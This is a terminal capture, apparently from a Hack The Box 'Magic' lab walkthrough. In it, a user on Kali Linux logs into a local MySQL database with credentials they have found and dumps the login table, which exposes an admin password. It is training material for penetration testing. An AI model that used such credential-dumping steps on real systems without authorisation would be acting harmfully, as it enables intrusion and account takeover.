 ┌──(root💀kali)-[~/htb/magic]
└─# mysql --user=theseus --password=iamkingtheseus --host=127.0.0.1 Magic
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 6
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [Magic]> show tables;
+-----------------+
| Tables_in_Magic |
+-----------------+
| login           |
+-----------------+
1 row in set (0.036 sec)

MySQL [Magic]> SELECT * FROM login;
+----+----------+----------------+
| id | username | password       |
+----+----------+----------------+
|  1 | admin    | Th3s3usW4sK1ng |
+----+----------+----------------+
1 row in set (0.037 sec)

MySQL [Magic]>
root@kali magic 10.10.14.14 0:openvpn 1:nc- 2:bash* 0xʏғ 15:53:24 2022-09-27